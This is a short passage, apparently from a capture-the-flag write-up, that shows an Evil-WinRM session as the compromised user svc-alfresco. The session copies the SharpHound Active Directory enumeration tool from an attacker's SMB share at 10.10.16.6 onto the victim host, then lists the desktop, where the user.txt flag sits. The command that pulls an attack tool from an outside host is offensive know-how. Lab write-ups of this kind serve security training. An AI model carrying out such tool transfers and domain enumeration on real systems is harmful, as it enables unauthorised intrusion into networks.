 *Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> copy \\10.10.16.6\recurso\SharpHound.exe SharpHound.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> ls
Directory: C:\Users\svc-alfresco\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       11/23/2023   9:02 AM        1051648 SharpHound.exe
-ar---       11/21/2023  10:49 PM             34 user.txt